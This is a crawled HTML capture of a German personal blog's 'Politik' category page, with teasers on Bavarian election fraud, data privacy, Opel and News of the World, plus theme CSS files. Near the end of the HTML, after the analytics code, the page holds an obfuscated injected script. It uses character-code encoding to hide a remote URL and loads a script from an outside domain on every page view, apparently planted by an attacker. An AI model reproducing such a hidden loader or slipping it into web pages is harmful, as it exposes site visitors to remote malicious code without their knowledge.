

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pitengu.de/category/politik/
body_size: 6765
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
  <title>Pitengu | Category Archive | Politik</title>

  <link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Pitengu &raquo; Feed" href="https://pitengu.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pitengu &raquo; Comments Feed" href="https://pitengu.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pitengu &raquo; Politik Category Feed" href="https://pitengu.de/category/politik/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pitengu.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='tweetable-frontend-css'  href='https://pitengu.de/wp-content/plugins/tweetable/main_css.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://pitengu.de/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='colabs-shortcode-css-css'  href='https://pitengu.de/wp-content/themes/initiator/functions/css/shortcodes.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='colabs-css-css'  href='https://pitengu.de/wp-content/themes/initiator/includes/css/colabs-css.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='colabs-style-css'  href='https://pitengu.de/wp-content/themes/initiator/style.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='colabs-custom-css-css'  href='https://pitengu.de/wp-content/uploads/initiator-custom/custom.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='lightboxStyle-css'  href='https://pitengu.de/wp-content/plugins/lightbox-plus/css/lightweight/colorbox.min.css?ver=2.7.2' type='text/css' media='screen' />
<script type='text/javascript' src='https://pitengu.de/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://pitengu.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://pitengu.de/wp-content/themes/initiator/includes/js/mailchimp-widget-min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://pitengu.de/wp-content/themes/initiator/includes/js/jquery.sooperfish.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://pitengu.de/wp-content/themes/initiator/includes/js/jquery.flexslider-min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://pitengu.de/wp-content/themes/initiator/includes/js/zero.js?ver=5.3.20'></script>
<link rel='https://api.w.org/' href='https://pitengu.de/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pitengu.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pitengu.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style>
<!-- Theme Version -->
<meta name="generator" content="Initiator 1.4.3" />
<meta name="generator" content="Colorlabs-Framework 1.9.6" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="noindex, " />
<meta name="twitter:card" content="summary"/>
<meta property="og:locale" content="en_US" />
<meta property="og:title" content="Pitengu | Category Archive | Politik" />
<meta name="alexaVerifyID" content="" />
<meta name="msvalidate.01" content="" />
<meta name="google-site-verification" content="" />
<meta name="yandex-verification" content="" />
<link rel="pingback" href="https://pitengu.de/xmlrpc.php" />
<link rel="alternate" type="text/xml" title="RSS .92" href="https://pitengu.de/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://pitengu.de/feed/atom/" />

<!-- Custom Favicon -->
<link rel="shortcut icon" href="http://pitengu.de/wp-content/themes/initiator/images/logo16.png"/>

<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style>
      <meta name="viewport" content="width=device-width, initial-scale=1"/>
  </head>

<body class="archive category category-politik category-4 chrome alt-style-default two-col-left">
<div class="container">
  <div class="header row">
    <div class="column col8">
    <a href="https://pitengu.de/" title="Gedanken zu Diesem und Jenem"><img src="http://pitengu.de/wp-content/uploads/2013/03/Pitengu-Logo1.png" alt="Pitengu" /></a><p>Gedanken zu Diesem und Jenem</p>   
    </div>
    <div class="column col4">
        <div id="search" class="box-search">
          <form role="search" method="get" id="searchform" action="https://pitengu.de/" >
    <input type="text" value="" name="s" id="s" />
    <input type="submit" id="searchsubmit" value="Search" />
    </form>        </div>
    </div>
  </div>
  
  <div class="navigation row">
    <div><ul class="menu"><li class="page_item page-item-2"><a href="https://pitengu.de/about/">About / Impressum</a></li></ul></div>  </div><!-- .navigation --> 
	<div class="main row">
			
    <div class="content column col8">
      <div class="breadcrumb breadcrumbs colabs-breadcrumbs"><div class="breadcrumb-trail"><a href="https://pitengu.de" title="Pitengu" rel="home" class="trail-begin">Home</a> <span class="sep">&raquo;</span> <span class="trail-end">Politik</span></div></div>              <div class="post-243 post type-post status-publish format-standard hentry category-partei category-politik tag-bayern tag-landtagswahl ">
  <div class="column col3">
    <a href="https://pitengu.de/2013/09/16/wahlbetrug-leicht-gemacht/"  title="Wahlbetrug leicht gemacht"><img src="https://pitengu.de/wp-content/uploads/2013/09/OLMERA_1.9.01-130x83.png" alt="OLMERA_1.9.0" title="Wahlbetrug leicht gemacht" class="colabs-image img-feat" /></a>    <p class="entry-meta">
        16 September 2013 <img src="https://pitengu.de/wp-content/themes/initiator/images/date-icon.png" alt="" /><br/>
        <a href="https://pitengu.de/author/admin/" title="Posts by Thilo Schumann" rel="author">Thilo Schumann</a> <img src="https://pitengu.de/wp-content/themes/initiator/images/author-icon.png" alt="" /><br/>
        <a href="https://pitengu.de/category/partei/" rel="category tag">Partei</a> ,<a href="https://pitengu.de/category/politik/" rel="category tag">Politik</a><img src="https://pitengu.de/wp-content/themes/initiator/images/folder-icon.png" alt="" /><br/>
    </p>
  </div>
  <div class="column col9">
    <h2 class="entry-header"><a href="https://pitengu.de/2013/09/16/wahlbetrug-leicht-gemacht/">Wahlbetrug leicht gemacht</a></h2>
    <div class="entry-content">
      <p>Bayern hat gewählt. Die CSU hat die alleinige Macht. Wer sich die Umfragen zuvor genau angesehen hat, dem war klar, dass es an der FDP hängen wird. Kommt die FDP in den Landtag, dann</p>    </div>
  </div>
</div><!-- .post -->
<hr class="separator" />	              <div class="post-212 post type-post status-publish format-standard has-post-thumbnail hentry category-internet category-socialmedia tag-rotationcuration tag-blog tag-curatorsofsweden tag-datev tag-instagram tag-rotation-curation tag-social-media tag-sweden tag-twitter tag-visitsweden tag-vodafone ">
  <div class="column col3">
    <a href="https://pitengu.de/2013/05/08/rotation-curation-ein-hype/"  title="Rotation Curation — ein Hype?"><img src="https://pitengu.de/wp-content/uploads/2013/05/Fotolia_48134215_XS-130x83.jpg" alt="© Silroby - Fotolia.com" title="Rotation Curation — ein Hype?" class="colabs-image img-feat" /></a>    <p class="entry-meta">
        8 May 2013 <img src="https://pitengu.de/wp-content/themes/initiator/images/date-icon.png" alt="" /><br/>
        <a href="https://pitengu.de/author/pingu/" title="Posts by Thilo Schumann" rel="author">Thilo Schumann</a> <img src="https://pitengu.de/wp-content/themes/initiator/images/author-icon.png" alt="" /><br/>
        <a href="https://pitengu.de/category/politik/internet/" rel="category tag">Internet</a> ,<a href="https://pitengu.de/category/politik/internet/socialmedia/" rel="category tag">SocialMedia</a><img src="https://pitengu.de/wp-content/themes/initiator/images/folder-icon.png" alt="" /><br/>
    </p>
  </div>
  <div class="column col9">
    <h2 class="entry-header"><a href="https://pitengu.de/2013/05/08/rotation-curation-ein-hype/">Rotation Curation — ein Hype?</a></h2>
    <div class="entry-content">
      <p>Was ist Rotation Curation?
Rotation Curation wurde von der schwedischen Werbeagentur Volontaire für das Swedish Institute und VisitSweden mit dem Namen Curators of Sweden entworfen. Ziel war und ist es, ein positives Images von Schweden</p>    </div>
  </div>
</div><!-- .post -->
<hr class="separator" />	              <div class="post-187 post type-post status-publish format-standard has-post-thumbnail hentry category-automobil category-politik category-wirtschaft tag-datenschutz tag-privacy tag-privatsphare ">
  <div class="column col3">
    <a href="https://pitengu.de/2013/04/28/wem-gehoren-meine-daten/"  title="Wem gehören meine Daten?"><img src="https://pitengu.de/wp-content/uploads/2013/04/Fotolia_32937760_M-130x83.jpg" alt="Kfz Werkstatt" title="Wem gehören meine Daten?" class="colabs-image img-feat" /></a>    <p class="entry-meta">
        28 April 2013 <img src="https://pitengu.de/wp-content/themes/initiator/images/date-icon.png" alt="" /><br/>
        <a href="https://pitengu.de/author/pingu/" title="Posts by Thilo Schumann" rel="author">Thilo Schumann</a> <img src="https://pitengu.de/wp-content/themes/initiator/images/author-icon.png" alt="" /><br/>
        <a href="https://pitengu.de/category/wirtschaft/automobil/" rel="category tag">Automobil</a> ,<a href="https://pitengu.de/category/politik/" rel="category tag">Politik</a> ,<a href="https://pitengu.de/category/wirtschaft/" rel="category tag">Wirtschaft</a><img src="https://pitengu.de/wp-content/themes/initiator/images/folder-icon.png" alt="" /><br/>
    </p>
  </div>
  <div class="column col9">
    <h2 class="entry-header"><a href="https://pitengu.de/2013/04/28/wem-gehoren-meine-daten/">Wem gehören meine Daten?</a></h2>
    <div class="entry-content">
      <p>Wem gehören meine Daten? Was sind meine Daten?
Der Verbraucherschutz hat unter dem Titel &#8220;Meine Daten&#8221; gehören mir einen Ratgeber zum Thema Daten und Datenschutz herausgebracht. Das Thema ist ebenso bei vielen politischen Vereinigungen auf</p>    </div>
  </div>
</div><!-- .post -->
<hr class="separator" />	              <div class="post-100 post type-post status-publish format-standard hentry category-automobil category-politik category-wirtschaft tag-gewerkschaften tag-gm tag-opel ">
  <div class="column col3">
        <p class="entry-meta">
        16 February 2012 <img src="https://pitengu.de/wp-content/themes/initiator/images/date-icon.png" alt="" /><br/>
        <a href="https://pitengu.de/author/pingu/" title="Posts by Thilo Schumann" rel="author">Thilo Schumann</a> <img src="https://pitengu.de/wp-content/themes/initiator/images/author-icon.png" alt="" /><br/>
        <a href="https://pitengu.de/category/wirtschaft/automobil/" rel="category tag">Automobil</a> ,<a href="https://pitengu.de/category/politik/" rel="category tag">Politik</a> ,<a href="https://pitengu.de/category/wirtschaft/" rel="category tag">Wirtschaft</a><img src="https://pitengu.de/wp-content/themes/initiator/images/folder-icon.png" alt="" /><br/>
    </p>
  </div>
  <div class="column col9">
    <h2 class="entry-header"><a href="https://pitengu.de/2012/02/16/opel-vs-gm-vs-politik/">Opel vs. GM vs. Politik</a></h2>
    <div class="entry-content">
      <p>Da hat GM mal wieder Zahlen veröffentlicht und schon bricht bei der Politik, den Gewerkschaften und der Wirtschaft die Panik aus. Da fährt GM einen Milliarden Gewinn von 7,5Mrd US$ ein. Aber bei Opel</p>    </div>
  </div>
</div><!-- .post -->
<hr class="separator" />	              <div class="post-82 post type-post status-publish format-standard hentry category-politik category-wirtschaft ">
  <div class="column col3">
    <a href="https://pitengu.de/2011/07/10/news-of-the-world-sagt-goodbye/"  title="News of the World sagt Goodbye"><img src="https://pitengu.de/wp-content/uploads/2011/07/GSM-Sniffing-Security-Research-Labs-1-130x83.jpg" alt="GSM Sniffing - Security Research Labs" title="News of the World sagt Goodbye" class="colabs-image img-feat" /></a>    <p class="entry-meta">
        10 July 2011 <img src="https://pitengu.de/wp-content/themes/initiator/images/date-icon.png" alt="" /><br/>
        <a href="https://pitengu.de/author/pingu/" title="Posts by Thilo Schumann" rel="author">Thilo Schumann</a> <img src="https://pitengu.de/wp-content/themes/initiator/images/author-icon.png" alt="" /><br/>
        <a href="https://pitengu.de/category/politik/" rel="category tag">Politik</a> ,<a href="https://pitengu.de/category/wirtschaft/" rel="category tag">Wirtschaft</a><img src="https://pitengu.de/wp-content/themes/initiator/images/folder-icon.png" alt="" /><br/>
    </p>
  </div>
  <div class="column col9">
    <h2 class="entry-header"><a href="https://pitengu.de/2011/07/10/news-of-the-world-sagt-goodbye/">News of the World sagt Goodbye</a></h2>
    <div class="entry-content">
      <p>Eine der größten Boulevardzeitungen der Welt sagt Goodbye: News of the World. Es hatte sich die letzten Wochen und Tage abgezeichnet. Eine der größten Boulevardzeitung und wahrscheinlich auch einer der ältesten Boulevardzeitungen ist über</p>    </div>
  </div>
</div><!-- .post -->
<hr class="separator" />	            <!-- .pagination -->
    </div>
	 
    <div class="sidebar column col4">
  <div id="archives-3" class="widget widget_archive"><h4 class="widget-title">Archives</h4> 		<ul>
				<li><a href='https://pitengu.de/2013/09/'>September 2013</a></li>
	<li><a href='https://pitengu.de/2013/05/'>May 2013</a></li>
	<li><a href='https://pitengu.de/2013/04/'>April 2013</a></li>
	<li><a href='https://pitengu.de/2012/12/'>December 2012</a></li>
	<li><a href='https://pitengu.de/2012/02/'>February 2012</a></li>
	<li><a href='https://pitengu.de/2011/07/'>July 2011</a></li>
	<li><a href='https://pitengu.de/2011/04/'>April 2011</a></li>
		</ul>
			</div><div id="colabs_twitter-2" class="widget widget_colabs_twitter"><h4 class="widget-title">Twitter</h4>               <ul>
                <li>
        <span class="content">
          <a href="http://twitter.com/golfmakeshappy" target="_blank">@golfmakeshappy</a> oder ist ein inhaltliche Diskussion gar komplett unerwünscht? 
Das könnte das Weltbild zerstören.          <a href="http://twitter.com/pitengu/status/973699028335591424" style="font-size:85%" class="time" target="_blank">
            Mar 13, 2018          </a>
        </span>
      </li>
                <li>
        <span class="content">
          <a href="http://twitter.com/golfmakeshappy" target="_blank">@golfmakeshappy</a> Na, den Block Button hast Du schon mal super gefunden. Für eine konstruktive Kritik bzw. Diskussion… <a href="https://t.co/8lbm5dVpK0" target="_blank">https://t.co/8lbm5dVpK0</a>          <a href="http://twitter.com/pitengu/status/973698226296680448" style="font-size:85%" class="time" target="_blank">
            Mar 13, 2018          </a>
        </span>
      </li>
                <li>
        <span class="content">
          Wahlbetrug leicht gemacht <a href="http://t.co/XpidI5Fjln" target="_blank">http://t.co/XpidI5Fjln</a>          <a href="http://twitter.com/pitengu/status/379379151587008512" style="font-size:85%" class="time" target="_blank">
            Sep 15, 2013          </a>
        </span>
      </li>
                <li>
        <span class="content">
          <a href="http://twitter.com/snoopsmaus" target="_blank">@snoopsmaus</a>          <a href="http://twitter.com/pitengu/status/366257357753298944" style="font-size:85%" class="time" target="_blank">
            Aug 10, 2013          </a>
        </span>
      </li>
                <li>
        <span class="content">
          Frage mich wann die Anträge kommen, die Jusos, Julis und JU auch als Jugendorganisation der <a href="http://twitter.com/search?q=%23Piraten" target="_blank">#Piraten</a> anzusehen.          <a href="http://twitter.com/pitengu/status/333601891361624064" style="font-size:85%" class="time" target="_blank">
            May 12, 2013          </a>
        </span>
      </li>
        </ul>
          <p>Follow <a href="http://twitter.com/pitengu"><strong>@pitengu</strong></a> on Twitter</p>
    </div><div id="linkcat-28" class="widget widget_links"><h4 class="widget-title">Me</h4> 
	<ul class='xoxo blogroll'>
<li><a href="http://pixelcrop.de" rel="me" title="Photoblog of Thilo Schumann" target="_blank">Photoblog</a></li>
<li><a href="http://pingu.info" rel="me" title="The other life of Thilo Schumann" target="_blank">My other life</a></li>
<li><a href="http://pingu.info/+" rel="me" title="Google+ of Thilo Schumann" target="_blank">My Google+</a></li>
<li><a href="http://pingu.info/@" rel="me" title="Twitter of Thilo Schumann" target="_blank">My Twitter</a></li>

	</ul>
</div>
  </div>
<!-- .sidebar -->
            
</div> <!-- end main -->
        
<div class="footer row">
  <div class="column col5 ">
    <a href="" title=""><img src="http://pitengu.de/wp-content/uploads/2013/03/Pitengu-logo.png" alt="" /></a>  </div>
  <div class="column col7 soc">
    <a href=" "><img src="https://pitengu.de/wp-content/themes/initiator/images/fb.png"></a> <a href="http://twitter.com/pitengu"><img src="https://pitengu.de/wp-content/themes/initiator/images/tw.png"></a>   </div>
            
  <hr class="separator"/>
  <div class="footer-nav">
      <div><ul class="column col7 copy"><li class="page_item page-item-2"><a href="https://pitengu.de/about/">About / Impressum</a></li></ul></div>  </div>
            
  <div class="column col5 copy r">© 2013 Thilo Schumann.</div>
</div>
</div>
<!-- Powered by WPtouch: 4.3.37 --><!-- Piwik -->
<script type="text/javascript">
  var _paq = _paq || [];
  _paq.push(["setCookieDomain", "*.pitengu.de"]);
  _paq.push(["setDoNotTrack", true]);
  _paq.push(["trackPageView"]);
  _paq.push(["enableLinkTracking"]);

  (function() {
    var u=(("https:" == document.location.protocol) ? "https" : "http") + "://piwik.pingu.info/";
    _paq.push(["setTrackerUrl", u+"piwik.php"]);
    _paq.push(["setSiteId", "3"]);
    var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0]; g.type="text/javascript";
    g.defer=true; g.async=true; g.src=u+"piwik.js"; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Piwik Code -->
<script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 106, 97, 114, 46, 116, 114, 97, 102, 102, 105, 99, 98, 101, 116, 116, 101, 114, 46, 98, 105, 122, 47, 115, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><!-- Lightbox Plus Colorbox v2.7.2/1.5.9 - 2013.01.24 - Message: 0-->
<script type="text/javascript">
jQuery(document).ready(function($){
  $("a[rel*=lightbox]").colorbox({speed:0,width:false,height:false,innerWidth:false,innerHeight:false,initialWidth:false,initialHeight:false,maxWidth:false,maxHeight:false,scalePhotos:false,opacity:0.7,preloading:false,current:" {current}  {total}",previous:"",next:"",close:"",overlayClose:false,loop:false,scrolling:false,escKey:false,arrowKey:false,top:false,right:false,bottom:false,left:false});
});
</script>
<script type='text/javascript' src='https://pitengu.de/wp-content/plugins/lightbox-plus/js/jquery.colorbox.1.5.9-min.js?ver=1.5.9'></script>
<script type='text/javascript' src='https://pitengu.de/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
</body>
</html>				

--- FILE ---
content_type: text/css
request_url: https://pitengu.de/wp-content/themes/initiator/includes/css/colabs-css.css?ver=5.3.20
body_size: 1531
content:
/*
* ColorLabs Responsive Layout Framework for Modernizm
* Copyright 2011, ColorLabs
* www.colorlabsproject.com
* Based on Skeleton and 978.gs
*/

/* #Base 978 Grid
================================================== */
	.container						{ position: relative; padding: 0 15px; }
	.row									{ margin:0 auto; max-width:978px; min-width:420px; width:100% }

	/* Columns */
	.column, .columns			{ float: left; display: inline; min-height:1px; position:relative }
	.column								{ margin-left:3.08% }
	.column.one-third,
	.column:first-child,
	.column.alpha,
	.col12								{ margin-left:0 }
	.column.alpha					{ clear:left }

	/* Grid */
	.col1									{ width:5.5% }
	.col2									{ width:14.1% }
	.col3									{ width:22.69% }
	.col4									{ width:31.08% }
	.col5									{ width:39.87% }
	.col6									{ width:48.46% }
	.col7									{ width:57% }
	.col8									{ width:65.6% }
	.col9									{ width:74% }
	.col10								{ width:82.8% }
	.col11								{ width:91.4% }
	.col12								{ width:100% }
	.one-third						{ width:33.3% }

	/* Centered */
	.col1.centered				{ margin-left:47.25% }
	.col2.centered				{ margin-left:42.95% }
	.col3.centered				{ margin-left:38.65% }
	.col4.centered				{ margin-left:34.46% }
	.col5.centered				{ margin-left:30.06% }
	.col6.centered				{ margin-left:25.77% }
	.col7.centered				{ margin-left:21.5% }
	.col8.centered				{ margin-left:17.2% }
	.col9.centered				{ margin-left:13% }
	.col10.centered				{ margin-left:8.6% }
	.col11.centered				{ margin-left:4.29% }

	/* Flexible images */
	.column > img					{ max-width:100%; max-height:100%; display:block }

/*  #Mobile (Portrait)
================================================== */
	
	@media only screen and (max-width: 767px) {
		.container				{ padding:0 30px }
		.row > .column		{ border:none; margin-left:0 }
		.row							{ margin:0 auto; max-width:767px; min-width:0; width:100% }

		.row  > .col1, .row > .col2, .row > .col3, .row > .col4, .row > .col5, .row > .col6,
		.row > .col7, .row > .col8, .row > .col9, .row > .col9, .row > .col10, .row > .col11, .row > .col12 { width: 100%; }
	}

/*  #Mobile (Landscape)
================================================== */
	
	@media only screen and (min-width: 480px) and (max-width: 767px) {
		
	}

/* #Clearing
================================================== */

		.container:after { content: "\0020"; display: block; height: 0; clear: both; visibility: hidden; }

		/* Use clearfix class on parent to clear nested columns,
		or wrap each row of columns in a <div class="row"> */
		.clearfix:before,
		.clearfix:after,
		.row:before,
		.row:after,
		.widget:before,
		.widget:after {
			content: '\0020';
			display: block;
			overflow: hidden;
			visibility: hidden;
			width: 0;
			height: 0; }
		.row:after,
		.clearfix:after,
		.widget:after {
			clear: both; }
		.row,
		.clearfix,
		.widget {
			zoom: 1; }

		/* You can also use a <br class="clear" /> to clear columns */
		.clear {
			clear: both;
			display: block;
			overflow: hidden;
			visibility: hidden;
			width: 0;
			height: 0;
		}

/* #Class Helper
================================================== */
	
	/* Floating */
	.fl, .fr { display:inline }
	.fl { float:left }
	.fr { float:right }

	/* Aligning */
	.align-center { text-align:center }

/* #Reset (Inspired by E. Meyers)
================================================== */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	vertical-align: baseline; }
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block; }
body { line-height: 1; }
ol, ul { list-style: none; }
blockquote, q { quotes: none; }
blockquote:before, blockquote:after,
q:before, q:after { content: ''; content: none; }
table { border-collapse: collapse; border-spacing: 0; }

--- FILE ---
content_type: text/css
request_url: https://pitengu.de/wp-content/themes/initiator/style.css?ver=5.3.20
body_size: 7026
content:
/*
Theme Name: Initiator
Theme URI: http://colorlabsproject.com/themes/initiator
Description: Wordpress Newspaper theme by <a href="http://colorlabsproject.com">Colorlabs & Company</a>.
Author: Colorlabs & Company
Author URI: http://colorlabsproject.com/
Version: 1.4.3
Tags: clean, newspaper, responsive, admin panel, threaded-comments, featured-image, widgets, two-columns, fixed-width
*/

/* #Basic HTML
================================================== */
body {
  color:#4d4d4d;
  font: 14px/1.5 sans-serif;
}
p { line-height:1.6 }
/* Separator */
.separator {
	height:0;
	margin:30px 0;
	border-top:1px solid #ddd
}
.column { margin-bottom:15px }
.main {padding-top: 30px; }
img { max-width:100%; height:auto }

/* #Typography
================================================== */
h1, h2, h3, h4, h5, h6 {
	text-rendering: optimizelegibility;
}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { font-weight: inherit; }
h1 {font-size: 25px; }
h2 {font-size: 23px; }
h3 {font-size: 21px; }
h4 {font-size: 19px; }
h5 {font-size: 17px; }
h6 {font-size: 15px; }
small { font-size:12px }
ol { list-style: decimal }
ul { list-style: disc }
li { margin-left: 30px }
h1, h2, h3, h4, h5, h6,
p, dl, hr, ol, ul, pre, table, address, fieldset, figure {
  margin-bottom: 20px;
}
em { font-style:italic }
a { color:#FF6C00; text-decoration:none }
a:hover { text-decoration:underline }

sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  max-width: 100%;
  vertical-align: middle;
  border: 0;
  height: auto;
  -ms-interpolation-mode: bicubic;
}

.lt-ie9 img {
  width: auto;
}

p {
  margin: 0 0 20px;
}

small {
  font-size: 85%;
}

strong {
  font-weight: bold;
}

em {
  font-style: italic;
}

cite {
  font-style: normal;
}



ul ul,
ul ol,
ol ol,
ol ul {
  margin-bottom: 0;
}

li {
  line-height: 20px;
}

dl {
  margin-bottom: 20px;
}

dt,
dd {
  line-height: 20px;
}

dt {
  font-weight: bold;
}

dd {
  margin-left: 10px;
}

hr {
  margin: 20px 0;
  border: 0;
  border-top: 1px solid #ebebeb;
  border-bottom: 1px solid white;
}

abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #999999;
}

blockquote {
  padding: 0 0 0 15px;
  margin: 0 0 20px;
  border-left: 5px solid #eeeeee;
}
blockquote p {
  margin-bottom: 0;
  font-size: 16px;
  font-weight: 300;
  line-height: 25px;
}
blockquote small {
  display: block;
  line-height: 20px;
  color: #999999;
}
blockquote small:before {
  content: '\2014 \00A0';
}

q:before,
q:after,
blockquote:before,
blockquote:after {
  content: "";
}

address {
  display: block;
  margin-bottom: 20px;
  font-style: normal;
  line-height: 20px;
}

code,
pre {
  padding: 0 3px 2px;
